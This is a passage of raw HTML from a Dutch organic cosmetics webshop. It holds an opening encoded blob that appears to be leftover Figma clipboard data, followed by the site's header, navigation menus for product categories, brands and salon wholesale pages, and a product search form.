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[base64]/AXHwQo26jhlZzhCAUHOVIRTzCz+rv8HuKvBZwcoRUpg9S0HD9SALwW7EBCyhFSkUFAodwht/AIr6UMUqX+Cw==(/figma)-->Gratis verzending vanaf 25 euro</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://greenestcosmetics.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img data-lazyloaded="1" src="[data-uri]" width="1000" height="750" data-src="https://greenestcosmetics.com/wp-content/uploads/2021/06/hoofd_logo_hoofdlogo_vrijstaand-01.svg" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" />	</a>
					<a href="https://greenestcosmetics.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img data-lazyloaded="1" src="[data-uri]" width="1000" height="750" data-src="https://greenestcosmetics.com/wp-content/uploads/2021/06/hoofd_logo_hoofdlogo_vrijstaand-01.svg" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" />		</a>
	</div>

<div class="whb-space-element whb-onzukudnixvw4g2yga6c " style="width:15px;"></div>
<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-7604 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://greenestcosmetics.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Producten</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-9470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9470 item-level-1 wd-event-hover wd-col" ><a href="https://greenestcosmetics.com/aromatherapie/" class="woodmart-nav-link">Aromatherapie</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9471 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/aromatherapie/etherische-olien/" class="woodmart-nav-link">Etherische oliën</a></li>
	</ul>
</li>
	<li id="menu-item-9478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9478 item-level-1 wd-event-hover wd-col" ><a href="https://greenestcosmetics.com/gezichtsverzorging/" class="woodmart-nav-link">Gezichtsverzorging</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9482 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsreinigers/" class="woodmart-nav-link">Gezichtsreinigers</a></li>
		<li id="menu-item-9480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9480 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsmisten/" class="woodmart-nav-link">Gezichtsmisten</a></li>
		<li id="menu-item-9483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9483 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/gezichtsverzorging/moisturisers-serums/" class="woodmart-nav-link">Moisturisers &amp; Serums</a></li>
		<li id="menu-item-9481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9481 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsolien/" class="woodmart-nav-link">Gezichtsoliën</a></li>
		<li id="menu-item-9479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9479 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsmaskers/" class="woodmart-nav-link">Gezichtsmaskers</a></li>
		<li id="menu-item-9475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9475 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/beauty-tools/overige/" class="woodmart-nav-link">Overige</a></li>
	</ul>
</li>
	<li id="menu-item-9484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-9484 item-level-1 wd-event-hover wd-col" ><a href="https://greenestcosmetics.com/haarverzorging/" class="woodmart-nav-link">Haarverzorging</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9487 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/haarverzorging/shampoo-bars/" class="woodmart-nav-link">Shampoo bars</a></li>
		<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9486 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/haarverzorging/haarspoelingen/" class="woodmart-nav-link">Haarspoelingen</a></li>
		<li id="menu-item-9485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9485 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/haarverzorging/conditioners/" class="woodmart-nav-link">Conditioners</a></li>
		<li id="menu-item-9474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9474 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/beauty-tools/haar/" class="woodmart-nav-link">Borstels en kammen</a></li>
	</ul>
</li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9492 item-level-1 wd-event-hover wd-col" ><a href="https://greenestcosmetics.com/lichaamsverzorging/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" data-src="http://greenest.klikensteen.nl/wp-content/uploads/2021/04/stories_iconen_clean_beauty.png" alt="Lichaamsverzorging"  class="wd-nav-img" loading="lazy"/>Lichaamsverzorging</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9493 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/lichaamsverzorging/bodybutters/" class="woodmart-nav-link">Bodybutters</a></li>
		<li id="menu-item-10502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10502 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/lichaamsverzorging/huidolien/" class="woodmart-nav-link">Huidoliën</a></li>
		<li id="menu-item-9495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9495 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/lichaamsverzorging/scrubs/" class="woodmart-nav-link">Scrubs</a></li>
		<li id="menu-item-9496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9496 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/lichaamsverzorging/zepen/" class="woodmart-nav-link">Zepen</a></li>
		<li id="menu-item-9476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9476 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/beauty-tools/zeephouders/" class="woodmart-nav-link">Zeephouders</a></li>
		<li id="menu-item-16182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16182 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/zonbescherming/" class="woodmart-nav-link">Zonbescherming</a></li>
		<li id="menu-item-17269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17269 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/lichaamsverzorging/voetverzorging/" class="woodmart-nav-link">Voetverzorging</a></li>
	</ul>
</li>
	<li id="menu-item-9497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9497 item-level-1 wd-event-hover wd-col" ><a href="https://greenestcosmetics.com/make-up/" class="woodmart-nav-link">Make-up</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9498 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/make-up/blushes-lippenstiffen/" class="woodmart-nav-link">Blushes &amp; Lippenstiffen</a></li>
		<li id="menu-item-9499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9499 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/make-up/finishing-powders/" class="woodmart-nav-link">Finishing Powders</a></li>
		<li id="menu-item-9500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9500 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/make-up/foundations/" class="woodmart-nav-link">Foundations</a></li>
		<li id="menu-item-9501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9501 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/make-up/minerale-foundations/" class="woodmart-nav-link">Minerale Foundations</a></li>
		<li id="menu-item-9504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9504 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/make-up-tools/make-up-kwasten/" class="woodmart-nav-link">Make-up Kwasten</a></li>
		<li id="menu-item-17468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17468 item-level-2 wd-event-hover" ><a href="https://greenestcosmetics.com/make-up/makeup-testers/" class="woodmart-nav-link">Makeup Testers</a></li>
	</ul>
</li>
	<li id="menu-item-16184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16184 item-level-1 wd-event-hover wd-col" ><a href="https://greenestcosmetics.com/promotiemateriaal/" class="woodmart-nav-link">Promotiemateriaal</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7606 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/merken/" class="woodmart-nav-link"><span class="nav-link-text">Merken</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7609 item-level-1 wd-event-hover" ><a href="/shop/?filter_merk=flow-cosmetics" class="woodmart-nav-link">Flow Cosmetics</a></li>
	<li id="menu-item-13831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13831 item-level-1 wd-event-hover" ><a href="/shop/?filter_merk=flow-cosmetics-grootverpakking" class="woodmart-nav-link">Flow Cosmetics Salonverpakking</a></li>
	<li id="menu-item-15994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15994 item-level-1 wd-event-hover" ><a href="/shop/?filter_merk=moi-forest" class="woodmart-nav-link">Moi Forest</a></li>
	<li id="menu-item-15997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15997 item-level-1 wd-event-hover" ><a href="/shop/?filter_merk=mysuncare" class="woodmart-nav-link">MySuncare</a></li>
	<li id="menu-item-9697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9697 item-level-1 wd-event-hover" ><a href="/shop/?filter_merk=pure-beauty" class="woodmart-nav-link">Pure Beauty</a></li>
	<li id="menu-item-9696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9696 item-level-1 wd-event-hover" ><a href="/make-up/" class="woodmart-nav-link">Flow Makeup</a></li>
	<li id="menu-item-16947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16947 item-level-1 wd-event-hover" ><a href="/shop/?filter_merk=scandinavian-skin-candy" class="woodmart-nav-link">Scandinavian Skin Candy</a></li>
	<li id="menu-item-17279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17279 item-level-1 wd-event-hover" ><a href="/shop/?filter_merk=pure-by-mn" class="woodmart-nav-link">Pure By MN</a></li>
	<li id="menu-item-7608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7608 item-level-1 wd-event-hover" ><a href="/shop/?filter_merk=catteco" class="woodmart-nav-link">Catteco</a></li>
	<li id="menu-item-7607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7607 item-level-1 wd-event-hover" ><a href="/shop/?filter_merk=bamboovement" class="woodmart-nav-link">Bamboovement</a></li>
	<li id="menu-item-15999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15999 item-level-1 wd-event-hover" ><a href="/shop/?filter_merk=green-fibres" class="woodmart-nav-link">Green Fibres</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11407 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://greenestcosmetics.com/salons/" class="woodmart-nav-link"><span class="nav-link-text">Salons</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11409 item-level-1 wd-event-hover" ><a href="https://greenestcosmetics.com/groothandel-schoonheidssalon/" class="woodmart-nav-link">Groothandel schoonheidssalon</a></li>
	<li id="menu-item-11408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11408 item-level-1 wd-event-hover" ><a href="https://greenestcosmetics.com/schoonheidsspecialiste-groothandel/" class="woodmart-nav-link">Schoonheidsspecialiste groothandel biologisch assortiment</a></li>
	<li id="menu-item-11411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411 item-level-1 wd-event-hover" ><a href="https://greenestcosmetics.com/make-up-groothandel/" class="woodmart-nav-link">Make up groothandel</a></li>
	<li id="menu-item-11413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413 item-level-1 wd-event-hover" ><a href="https://greenestcosmetics.com/duurzame-cosmetica-accessoires/" class="woodmart-nav-link">Duurzame cosmetica accessoires</a></li>
	<li id="menu-item-11412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11412 item-level-1 wd-event-hover" ><a href="https://greenestcosmetics.com/cosmetica-groothandel/" class="woodmart-nav-link">Cosmetica Groothandel voor beauty ondernemers</a></li>
	<li id="menu-item-11415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11415 item-level-1 wd-event-hover" ><a href="https://greenestcosmetics.com/beauty-groothandel/" class="woodmart-nav-link">Beauty groothandel</a></li>
	<li id="menu-item-11414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11414 item-level-1 wd-event-hover" ><a href="https://greenestcosmetics.com/cosmetica-distributeur-nederland/" class="woodmart-nav-link">Cosmetica distributeur nederland</a></li>
	<li id="menu-item-12882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12882 item-level-1 wd-event-hover" ><a href="https://greenestcosmetics.com/webshop-groothandel-schoonheidsspecialiste/" class="woodmart-nav-link">Webshop groothandel schoonheidsspecialiste</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11420 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://greenestcosmetics.com/haarsalons/" class="woodmart-nav-link"><span class="nav-link-text">Haarsalons</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421 item-level-1 wd-event-hover" ><a href="https://greenestcosmetics.com/kappersproducten/" class="woodmart-nav-link">Kappersproducten</a></li>
	<li id="menu-item-11428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11428 item-level-1 wd-event-hover" ><a href="/product-category/beauty-tools/haar/" class="woodmart-nav-link">Duurzame kapper accessoires</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://greenestcosmetics.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Kennisbank</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-bh9oigvvrcsqnklzyklp " style="width:15px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://greenestcosmetics.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Zoek naar producten" value="" name="s" aria-label="Search" title="Zoek naar producten" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
					<span>Select category</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-124"><a class="pf-value" href="https://greenestcosmetics.com/aromatherapie/" data-val="aromatherapie" data-title="Aromatherapie" >Aromatherapie</a>
<ul class='children'>
	<li class="cat-item cat-item-126"><a class="pf-value" href="https://greenestcosmetics.com/aromatherapie/etherische-olien/" data-val="etherische-olien" data-title="Etherische oliën" >Etherische oliën</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-134"><a class="pf-value" href="https://greenestcosmetics.com/beauty-tools/" data-val="beauty-tools" data-title="Beauty Tools" >Beauty Tools</a>
<ul class='children'>
	<li class="cat-item cat-item-136"><a class="pf-value" href="https://greenestcosmetics.com/beauty-tools/haar/" data-val="haar" data-title="Haar" >Haar</a>
</li>
	<li class="cat-item cat-item-137"><a class="pf-value" href="https://greenestcosmetics.com/beauty-tools/overige/" data-val="overige" data-title="Overige" >Overige</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://greenestcosmetics.com/beauty-tools/zeephouders/" data-val="zeephouders" data-title="Zeephouders" >Zeephouders</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-113"><a class="pf-value" href="https://greenestcosmetics.com/gezichtsverzorging/" data-val="gezichtsverzorging" data-title="Gezichtsverzorging" >Gezichtsverzorging</a>
<ul class='children'>
	<li class="cat-item cat-item-118"><a class="pf-value" href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsmaskers/" data-val="gezichtsmaskers" data-title="Gezichtsmaskers" >Gezichtsmaskers</a>
</li>
	<li class="cat-item cat-item-117"><a class="pf-value" href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsmisten/" data-val="gezichtsmisten" data-title="Gezichtsmisten" >Gezichtsmisten</a>
</li>
	<li class="cat-item cat-item-119"><a class="pf-value" href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsolien/" data-val="gezichtsolien" data-title="Gezichtsoliën" >Gezichtsoliën</a>
</li>
	<li class="cat-item cat-item-114"><a class="pf-value" href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsreinigers/" data-val="gezichtsreinigers" data-title="Gezichtsreinigers" >Gezichtsreinigers</a>
</li>
	<li class="cat-item cat-item-120"><a class="pf-value" href="https://greenestcosmetics.com/gezichtsverzorging/moisturisers-serums/" data-val="moisturisers-serums" data-title="Moisturisers &amp; Serums" >Moisturisers &amp; Serums</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://greenestcosmetics.com/haarverzorging/" data-val="haarverzorging" data-title="Haarverzorging" >Haarverzorging</a>
<ul class='children'>
	<li class="cat-item cat-item-108"><a class="pf-value" href="https://greenestcosmetics.com/haarverzorging/conditioners/" data-val="conditioners" data-title="Conditioners" >Conditioners</a>
</li>
	<li class="cat-item cat-item-106"><a class="pf-value" href="https://greenestcosmetics.com/haarverzorging/haarspoelingen/" data-val="haarspoelingen" data-title="Haarspoelingen" >Haarspoelingen</a>
</li>
	<li class="cat-item cat-item-101"><a class="pf-value" href="https://greenestcosmetics.com/haarverzorging/shampoo-bars/" data-val="shampoo-bars" data-title="Shampoo bars" >Shampoo bars</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://greenestcosmetics.com/huidtypes/" data-val="huidtypes" data-title="Huidtypes" >Huidtypes</a>
<ul class='children'>
	<li class="cat-item cat-item-41"><a class="pf-value" href="https://greenestcosmetics.com/huidtypes/accessories/" data-val="accessories" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-66"><a class="pf-value" href="https://greenestcosmetics.com/huidtypes/anti-aging/" data-val="anti-aging" data-title="Anti-aging" >Anti-aging</a>
</li>
	<li class="cat-item cat-item-67"><a class="pf-value" href="https://greenestcosmetics.com/huidtypes/atopische-huid/" data-val="atopische-huid" data-title="Atopische huid" >Atopische huid</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://greenestcosmetics.com/huidtypes/droge-huid/" data-val="droge-huid" data-title="Droge huid" >Droge huid</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://greenestcosmetics.com/huidtypes/gecombineerde-huid/" data-val="gecombineerde-huid" data-title="Gecombineerde huid" >Gecombineerde huid</a>
</li>
	<li class="cat-item cat-item-363"><a class="pf-value" href="https://greenestcosmetics.com/huidtypes/gevoelige-huid/" data-val="gevoelige-huid" data-title="Gevoelige huid" >Gevoelige huid</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://greenestcosmetics.com/huidtypes/normale-huid/" data-val="normale-huid" data-title="Normale huid" >Normale huid</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://greenestcosmetics.com/huidtypes/vette-huid/" data-val="vette-huid" data-title="Vette huid" >Vette huid</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://greenestcosmetics.com/lichaamsverzorging/" data-val="lichaamsverzorging" data-title="Lichaamsverzorging" >Lichaamsverzorging</a>
<ul class='children'>
	<li class="cat-item cat-item-121"><a class="pf-value" href="https://greenestcosmetics.com/lichaamsverzorging/bodybutters/" data-val="bodybutters" data-title="Bodybutters" >Bodybutters</a>
</li>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://greenestcosmetics.com/lichaamsverzorging/huidolien/" data-val="huidolien" data-title="Huidoliën" >Huidoliën</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://greenestcosmetics.com/lichaamsverzorging/voetverzorging/" data-val="voetverzorging" data-title="Voetverzorging" >Voetverzorging</a>
</li>
	<li class="cat-item cat-item-109"><a class="pf-value" href="https://greenestcosmetics.com/lichaamsverzorging/zepen/" data-val="zepen" data-title="Zepen" >Zepen</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37"><a class="pf-value" href="https://greenestcosmetics.com/make-up/" data-val="make-up" data-title="Make-up" >Make-up</a>
<ul class='children'>
	<li class="cat-item cat-item-128"><a class="pf-value" href="https://greenestcosmetics.com/make-up/blushes-lippenstiffen/" data-val="blushes-lippenstiffen" data-title="Blushes &amp; Lippenstiffen" >Blushes &amp; Lippenstiffen</a>
</li>
	<li class="cat-item cat-item-130"><a class="pf-value" href="https://greenestcosmetics.com/make-up/finishing-powders/" data-val="finishing-powders" data-title="Finishing Powders" >Finishing Powders</a>
</li>
	<li class="cat-item cat-item-127"><a class="pf-value" href="https://greenestcosmetics.com/make-up/foundations/" data-val="foundations" data-title="Foundations" >Foundations</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://greenestcosmetics.com/make-up/makeup-testers/" data-val="makeup-testers" data-title="Makeup Testers" >Makeup Testers</a>
</li>
	<li class="cat-item cat-item-129"><a class="pf-value" href="https://greenestcosmetics.com/make-up/minerale-foundations/" data-val="minerale-foundations" data-title="Minerale Foundations" >Minerale Foundations</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-132"><a class="pf-value" href="https://greenestcosmetics.com/make-up-tools/" data-val="make-up-tools" data-title="Make-up Tools" >Make-up Tools</a>
<ul class='children'>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://greenestcosmetics.com/make-up-tools/make-up-kwasten/" data-val="make-up-kwasten" data-title="Make-up Kwasten" >Make-up Kwasten</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://greenestcosmetics.com/promotiemateriaal/" data-val="promotiemateriaal" data-title="Promotiemateriaal" >Promotiemateriaal</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://greenestcosmetics.com/zonbescherming/" data-val="zonbescherming" data-title="Zonbescherming" >Zonbescherming</a>
</li>
					</ul>
				</div>
			</div>
				
	<button type="submit" class="searchsubmit">
		<span>
